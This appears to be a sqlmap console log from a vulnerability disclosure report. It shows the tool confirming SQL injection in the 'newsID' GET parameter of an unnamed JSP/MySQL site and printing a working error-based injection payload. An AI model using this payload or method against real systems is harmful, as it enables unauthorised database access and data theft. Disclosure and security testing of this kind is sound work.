 [11:49:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[11:49:37] [INFO] GET parameter 'newsID' is 'MySQL >= 5.0 AND error-based - WHER
E or HAVING clause' injectable
[11:49:37] [INFO] testing 'MySQL inline queries'
[11:49:37] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:49:37] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......
[11:49:40] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:49:41] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:49:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:49:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'newsID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 68 HTTP(s) requ
ests:
---
Parameter: newsID (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: newsID=1' AND (SELECT 1448 FROM(SELECT COUNT(*),CONCAT(0x71767a7171
,(SELECT (CASE WHEN (1448=1448) THEN 1 ELSE 0 END)),0x717a716b71,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'fiSC'='fiSC
---
[11:50:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[11:50:18] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:50:18
C:\Python27\sqlmap>
www.wooyun.org